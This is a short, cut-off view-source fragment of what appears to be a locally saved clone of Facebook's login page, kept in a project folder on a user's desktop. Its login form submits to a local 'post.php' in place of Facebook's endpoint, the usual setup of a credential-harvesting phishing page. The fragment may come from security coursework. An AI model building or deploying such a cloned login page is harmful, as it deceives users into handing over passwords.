 Facebook – log in or sign up
ehtt.html
view-source:file:///C:/Users/k214783/Desktop/ehtt_project/ehtt.html
class="_6luv _52jv"><form class="_9vtf" data-testid="royal_login_form" action="post.php" method="post" onsubmit="" id="u_0_2_Vx"><input type="hidden" name="jazoest" value="21036" autocomplete="off" /><input type="hid